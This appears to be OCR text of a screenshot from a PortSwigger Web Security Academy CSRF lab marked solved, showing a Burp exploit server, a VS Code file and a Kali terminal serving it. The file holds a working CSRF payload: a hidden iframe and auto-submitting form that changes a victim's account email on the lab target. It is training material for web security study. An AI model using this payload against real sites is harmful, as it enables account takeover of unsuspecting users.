 Burp Suite Professional ...
Exploit Server: CSRF wh...
csrf-lab-03.html - lab-0...
01:08 PM
85%
Exploit Server: CSRF where token validation depends on token being present - Mozilla Firefox
Web Security
Lab: CSRF wh
CSRF where t
Exploit Server
127.0.0.1:5555/cs
https://exploit-acd41f3c1ea17ee8806d3f
Burp
AWAE - Advanced We...
My Clients Control Pan...
Web Security Academy
CSRF where token validation
depends on token being present
LAB Solved
Back to lab description
Congratulations, you solved the lab!
Share your skills!
Continue learning
Craft a response
URL: https://exploit-acd41f3c1ea17ee8806d3f0b01de0020.web-security-academy.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<body>
<h1>Hello World!</h1>
<iframe style="display:none" name="csrf-iframe"></iframe>
<form action="https://target-acc61fc61e3d7e1e800e3f9d001500fa.web-
security-academy.net/my-account/change-email" method="post" id="csrf-form"
target="csrf-iframe">
csrf-lab-03.html - lab-03 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
OPEN EDITORS
LAB-...
.vscode
csrf-lab-03.html
notes.txt
OUTLINE
notes.txt
csrf-lab-03.html
csrf-lab-03.html > html
1 <html>
2 <body>
3 <h1>Hello World!</h1>
4 <iframe style="display:none" name="csrf-iframe"></iframe>
5 <form action="https://target-acc61fc61e3d7e1e800e3f9d001500fa.
web-security-academy.net/my-account/change-email" method="post"
id="csrf-form" target="csrf-iframe">
6 <input type="hidden" name="email" value="test5@test.ca">
7 </form>
8
9 <script>document.getElementById("csrf-form").submit()</script>
10 </body>
11 </html>
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL 1: python
(kali㉿kali)-[/mnt/…/OSWE/web-security-academy/csrf/lab-03]
$ python -m SimpleHTTPServer 5555
Serving HTTP on 0.0.0.0 port 5555 ...
127.0.0.1 - - [17/Jul/2021 13:05:49] "GET /csrf-lab-03.html HTTP/1.1" 200 -
127.0.0.1 - - [17/Jul/2021 13:07:16] "GET /csrf-lab-03.html HTTP/1.1" 200 -
1
0 0 html | csrf-lab-03.html
Ln 1, Col 1 (457 selected) Spaces: 4 UTF-8 LF HTML